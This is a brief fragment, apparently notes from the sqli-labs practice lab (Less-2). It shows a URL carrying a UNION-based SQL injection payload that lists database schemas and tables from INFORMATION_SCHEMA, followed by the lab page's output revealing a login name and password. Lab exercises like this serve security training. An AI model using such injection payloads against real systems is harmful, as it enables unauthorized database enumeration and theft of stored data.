 192.168.84.233/sqli-labs/Less-2/?id=0 union SELECT 1,s.schema_name, t.table_name FROM INFORMATION_SCHEMA.schemata AS s LEFT JOIN INFORMATION_SCHEMA.tables AS t
Welcome Dhakkan
Your Login name:security
Your Password:referers
SQLI DUMB SERIES-2